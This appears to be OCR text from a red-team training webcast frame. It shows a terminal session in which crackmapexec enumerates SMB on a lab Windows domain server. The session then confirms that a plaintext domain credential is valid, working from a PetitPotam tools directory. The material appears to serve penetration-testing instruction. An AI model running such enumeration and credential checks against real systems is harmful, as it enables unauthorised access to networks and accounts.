 q@BlueBastion-Q: ~
Windows PowerShell
# pwd
/root
Qasim Ijaz
(root㉿BlueBastion-Q)-[~]
# cd /home/q/webcast/
(root㉿BlueBastion-Q)-[/home/q/webcast]
# cd ../tools/PetitPotam/
(root㉿BlueBastion-Q)-[/home/q/tools/PetitPotam]
# crackmapexec smb 10.100.5.2
SMB 10.100.5.2 445 DOMAINSVR [*] Windows 10.0 Build 20348 x64 (name:DOMAINSVR) (domain
:training.rt.bluebastion.net) (signing:True) (SMBv1:False)
(root㉿BlueBastion-Q)-[/home/q/tools/PetitPotam]
# crackmapexec smb 10.100.5.2 -u filemaker -p football
SMB 10.100.5.2 445 DOMAINSVR [*] Windows 10.0 Build 20348 x64 (name:DOMAINSVR) (domain
:training.rt.bluebastion.net) (signing:True) (SMBv1:False)
SMB 10.100.5.2 445 DOMAINSVR [+] training.rt.bluebastion.net\filemaker:football
(root㉿BlueBastion-Q)-[/home/q/tools/PetitPotam]
#
We just validated that the domain credentials are valid.
zoom